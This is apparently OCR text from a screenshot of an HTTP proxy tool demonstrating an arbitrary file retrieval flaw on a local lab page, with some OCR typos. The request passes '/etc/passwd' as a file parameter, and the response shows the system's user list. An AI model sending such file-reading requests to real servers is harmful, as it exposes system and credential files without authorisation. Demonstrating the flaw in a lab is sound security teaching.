 Send
Cancel
<
>
Target: http://localhost:8085
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /arbitrary_file_retrieval.php?file=/etc/passwd HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Connection: keep-alive
8 Referer:
http://localhost:8085/arbitrary_file_retrieval.php?file=%2Fe
tc%2Fpasswed
14
15
?
/etc/passwd
1 match
Response
Pretty
Raw
Hex
Render
\n
Arbitrary File Retrieval
Enter a file path to retrieve its contents:
Enter file path
Retrieve
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nol
Back
Inspector
Notes
Done
5,122 bytes | 0 millis